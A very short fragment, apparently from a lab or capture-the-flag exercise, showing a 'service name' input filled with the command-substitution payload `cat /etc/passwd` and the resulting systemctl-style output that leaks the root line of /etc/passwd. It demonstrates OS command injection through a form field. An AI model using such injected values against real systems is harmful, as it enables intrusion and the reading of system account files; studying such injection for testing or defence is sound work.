 Provide the service name : `cat /etc/passwd`
Execute
* root:x:0:0:root:-root:-bin-bash.service
Loaded: not-found (Reason: No such file or directory)
Active: inactive (dead)